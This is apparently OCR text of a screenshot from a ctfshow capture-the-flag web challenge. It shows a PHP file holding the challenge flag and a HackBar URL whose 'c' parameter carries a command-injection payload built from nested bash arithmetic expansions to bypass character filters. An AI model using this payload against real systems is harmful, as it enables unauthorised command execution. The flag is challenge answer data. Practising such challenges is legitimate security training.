 3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{ca244743-f84b-4379-a3c9-5c5e641cdde3}";
HackBar Elements Console Sources Network Performance Memory Application Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
view-source:https://d123e27e-e363-4dd3-859a-faaea38394a1.challenge.ctf.show/?
c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))
$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())
))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$((
))))$((~$(())))$((~$(())))))))